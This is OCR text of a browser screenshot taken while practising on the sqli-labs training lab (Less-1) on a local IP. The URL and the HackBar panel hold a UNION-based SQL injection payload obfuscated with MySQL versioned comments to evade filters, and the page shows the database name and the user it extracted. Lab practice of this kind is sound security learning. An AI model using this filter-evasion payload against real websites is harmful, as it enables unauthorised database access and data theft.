 不安全 | 192.168.178.1/sqli/Less-1/?id=-1%27%20like%20"[%23]"%20/*!10440union%0aselect*/%201,database(/*!10440%0a*/),user(/*!10440%0a*/)--+
应用 乌云漏洞库 md5在线解密破解,... TideFinger 潮汐指... Hacking8 安全文... 在线BASE64编码解... 首页 | 离别歌 PeiQi-POC-WiKi ·... Exploit Database...
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl http://192.168.178.1/sqli/Less-1/?id=-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*!10440%0a*/),user(/*!10440%0a*/)--+
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL